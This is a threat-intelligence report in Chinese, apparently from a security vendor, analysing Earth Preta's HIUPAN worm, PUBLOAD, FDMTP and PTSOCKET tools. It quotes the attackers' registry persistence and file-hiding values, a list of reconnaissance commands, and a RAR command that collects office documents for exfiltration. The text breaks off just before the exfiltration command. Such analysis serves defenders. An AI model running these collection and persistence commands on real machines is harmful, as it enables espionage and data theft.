惡意程式

Earth Preta 駭客集團攻擊再進化:新的惡意程式與攻擊策略

本文分析 Earth Preta 駭客集團的攻擊強化手段:在蠕蟲攻擊與時間緊迫的魚叉式網路釣魚行動當中加入新的惡意程式變種與攻擊策略。

摘要

- Earth Preta 攻擊再升級,這次是透過 HIUPAN 蠕蟲變種來散播 PUBLOAD 惡意程式。

- 此外,Earth Preta 也透過其他工具 (如 FDMTP 和 PTSOCKET) 來進一步強化其控制與資料外傳能力。

- 另有一起魚叉式網路釣魚郵件攻擊行動則是使用多重階段下載器 (如 DOWNBAIT 和 PULLBAIT) 來部署進一步的惡意程式。

- Earth Preta 的攻擊具備高度針對性且時間緊迫,因此通常需要快速的部署並且將資料外傳,主要鎖定亞太地區國家和產業。

Earth Preta 的攻擊行動向來都瞄準亞太地區 (APAC) 的高價值目標,趨勢科技最近觀察到,該威脅組織針對該地區多個政府機構的攻擊手法有所更新,包括其惡意軟體和攻擊策略。

蠕蟲攻擊進程



Earth Preta 使用了一個 HIUPAN 蠕蟲的變種,透過可卸除式磁碟將 PUBLOAD 惡意程式散播到目標機構的網路內。在攻擊行動中,PUBLOAD 主要是當成控制工具,用來執行各種工作,例如執行 RAR 來蒐集資料和執行 curl 將資料外傳。

此外,PUBLOAD 也用來植入其他輔助工具到目標環境內,例如:植入 FDMTP 來當成次要控制工具,此工具可執行與 PUBLOAD 類似的功能;還有植入 PTSOCKET 作為另一個資料外傳的工具。圖 1 是整個攻擊程序的簡單示意圖。



這個變種的組態較容易設定,因為它採用了一個外部的組態設定檔來儲存其散播與監視功能的基本資訊 (圖 3)。

HIUPAN 的組態設定包含兩大部分:一個十進位數值和一份檔案清單 (也就是 HIUPAN 要散播的檔案),參見表 1。其中,十進位數值用來指定監視功能的睡眠時間 (十進位數值 * 0x3e8 = 睡眠時間),也就是監視功能多久醒來一次以執行其檢查。

| 類型 | 數值 | 用途 |

| 十進位數值 | 10 | 指定監視功能的睡眠時間。 |

| 檔案名稱 | UsbConfig.exe | HIUPAN 執行 DLL 側載的宿主。 |

| u2ec.dll | HIUPAN 惡意程式。 | |

| WCBrowserWatcher.exe | PUBLOAD 執行 DLL 側載的宿主。 | |

| coccocpdate.dll | PUBLOAD 載入器。 | |

| CocBox.zip | PUBLOAD 加密的元件。 | |

| $.ini | HIUPAN 組態設定檔案。 |



HIUPAN 安裝

HIUPAN 會將其組態設定檔案中所列的檔案 (此處案例是一個 PUBLOAD 安裝檔) 複製一份並安裝到「C:\ProgramData\Intel\_\」目錄。此外,還會幫其安裝的檔案建立自動執行所需的系統登錄資訊:

[HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Run]

UsbConfig = C:\ProgramData\Intel\_\UsbConfig.exe

同時,HIUPAN 也會修改下列系統登錄數值來隱藏它自己以及隨附的惡意程式。HIUPAN 在每次執行時也會檢查這些數值:

[HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\Advanced]

ShowSuperHidden = 0

Hidden = 2

HideFileExt = 1

監視功能與散播





當 HIUPAN 從其安裝目錄啟動之後,就會開始執行監視功能,此功能會定期檢查被感染的電腦是否插入了可卸除式或熱插拔磁碟 (圖 4)。如果有,就會將自己以及組態設定當中所列的檔案、再加上它的組態設定檔案,複製一份到可卸除式磁碟上一個名為「<removable drive>:\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\」的目錄 (圖 5)。

此外,HIUPAN 也會將它的宿主檔案 (USBConfig.exe) 以及主要蠕蟲元件 (u2ec.dll) 複製到可卸除磁碟的根目錄 (圖 5)。接著,它會將所有其他檔案和目錄移動到「<removable drive>:\_\ 」目錄之下,讓 USBconfig.exe 成為使用者在將可卸除磁碟插入某台電腦並打開來查看時唯一可以看到的檔案,藉此引誘使用者在不知情的情況下點選該檔案,這樣蠕蟲就能散播到新的環境。



前述的監視功能還會定期檢查看看 PUBLOAD 的宿主處理程序 (WCBrowserWatcher.exe) 是否正在執行,如果沒有就會從其安裝目錄將它啟動 (圖 6)。

網路探索、常駐與控制

PUBLOAD

HIUPAN 負責透過可卸除磁碟幫忙散播,PUBLOAD 則負責蒐集一開始的系統資訊以便探索當前的網路。



PUBLOAD 的手法、技巧與程序 (TTP) 與 Earth Preta 之前攻擊政府機關的魚叉式網路釣魚行動中所用的變種大致相同。HIUPAN 所散播的變種使用「C:\ProgramData\CocCocBrowser\」作為安裝路徑,因為它使用 CocCocUpdate.exe 作為其 DLL 側載的宿主,這是一個在越南很流行的瀏覽器應用程式。PUBLOAD 有自己的安裝程序,包括將所有元件複製到安裝路徑,並建立一個自動執行系統登錄機碼與一個排程工作 (圖 7)。

為了探索網路,它會使用 cmd 依序執行下列指令,而且時間間隔很短:

- hostname

- arp -a

- whoami

- ipconfig /all

- netstat -ano

- systeminfo

- WMIC /Node:localhost /Namespace:\\root\SecurityCenter2 Path AntiVirusProduct Get displayName /Format:List

- wmic startup get command,caption

- curl http://myip.ipip.net

- netsh wlan show interface

- netsh wlan show networks

- netsh wlan show profiles

- wmic logicaldisk get caption,description,providername

- tasklist

- tracert -h 5 -4 google.com

- reg query HKCU\Software\Microsoft\Windows\CurrentVersion\Run

- reg query HKLM\Software\Microsoft\Windows\CurrentVersion\Run

此外,PUBLOAD 也會幫忙在受害系統植入更多其他工具。在此攻擊案例的程序中,PUPLOAD 還在某些被感染的系統上植入了 FDMTP 作為次要的控制工具,並植入 PTSOCKET 作為資料外傳工具。

FDMTP









FDMTP 是 Earth Preta 正在使用的一個新的駭客工具。這是一個簡易的惡意程式下載器,採用 TouchSocket 透過「雙工訊息傳輸協定」(Duplex Message Transport Protocol,簡稱 DMTP) 來運作。

在近期的行動中,駭客是將 FDMTP 內嵌在一個 DLL 的資料區段中 (圖 8),然後透過 DLL 側載的方式來將它啟動。為了提高惡意程式的安全性以躲避資安防禦,其內嵌的網路組態設定會經過 Base64 編碼與 DES 加密 (圖 9 和圖 10)。

蒐集與外傳

PUBLOAD 會使用 RAR 來定期蒐集資料,蒐集的目標是在截止日期之前有修改過的某些類型檔案 (.doc、.docx、.xls、.xlsx、.pdf、.ppt、.pptx)。資料外傳的方式有兩種:最常見的一種是使用 cURL 來將壓縮後的檔案上傳到駭客的 FTP 網站,並使用更新後的登入憑證。PUBLOAD 會使用以下 RAR 指令來蒐集資料:

C:\Progra~1\WinRAR\Rar.exe a -r -tk -ta<cutoff date/datetime> -n*.doc* -n*.docx* -n.xls* -n*.pdf* -n*.ppt* -n*.pptx* -n*.txt* C:\programata\IDM\<machine name-<root drive of target collection directories>.rar <start directory ir riit drive for collection>

PUBLOAD 然後使用以下 cURL 指令將壓縮好的資料傳送至駭客的 FTP 網站:

